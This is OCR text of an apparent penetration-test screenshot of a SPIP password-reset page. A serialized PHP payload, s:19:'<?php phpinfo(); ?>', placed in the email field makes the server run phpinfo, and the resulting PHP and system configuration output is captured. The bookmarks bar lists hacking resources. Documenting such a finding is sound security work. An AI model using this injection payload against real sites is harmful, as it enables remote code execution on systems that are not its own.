 /spip.php?page=spip_pass&lang=fr 120 %
Pentest AD Cloud Binary/Kernel Exploita... RE MalDev BugBounty OSDev Crypto Web HackTricks PayloadsAllTheThings hashcat wiki CrackStation Exploit Database - Exp... Cheatsheet Haax
My SPIP site
Il y a 1 erreur dans votre saisie, veuillez vérifier les informations.
Nouveau mot de passe
Pour modifier votre mot de passe, merci d'indiquer l'adresse email associée à votre compte.
Votre adresse email
Erreur : cet email s:19:"<?php phpinfo(); ?>"; n'est pas valide !
s:19:
PHP Version 7.4.3
System Linux spip-website 5.4.0-91-generic #102-Ubuntu SMP Fri N
Build Date Nov 25 2021 23:16:22
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apa
/15-xml.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc
/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/
/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/con
/etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.4/a
/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini, /e
/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/co
tokenizer.ini, /etc/php/7.4/apache2/conf.d/20-xmlreader.ini, /e
PHP API 20190902
PHP Extension 20190902